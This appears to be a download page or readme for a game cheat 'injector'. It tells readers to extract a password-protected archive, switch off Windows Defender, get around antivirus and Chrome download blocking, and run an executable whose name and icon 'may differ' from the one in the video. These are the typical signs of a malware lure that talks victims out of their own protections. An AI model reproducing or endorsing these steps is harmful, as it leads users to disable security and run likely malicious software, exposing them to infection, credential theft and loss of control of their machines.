 1)UNZIP Archive with Password (4545)
1.1) TURN OFF WINDOWS DEFENDER - https://www.youtube.com/watch?v=gv5NEuLIbxE
2) Startup Exe (CLICK 3-5 TIMES to start INJECT) and enter path to Game (CTRL+V) - STARTUPE & PLAY!

3) F12 to OPEN!

4) ENJOY

The file may have a different name and icon from the one on the VIDEO - due to security updates and software updates

SCRIPT - DON'T NEED EXECUTOR OR INJECTOR! ALL IS EXTERNAL. JUST START & PLAY Technology.

How to stop Blocking Antivirus Software Blocking Installation/Download: https://www.youtube.com/watch?v=gv5NEuLIbxE

How to Stop Chrome From Blocking Downloads (2025):

https://www.youtube.com/watch?v=3Rsmb4S_kPM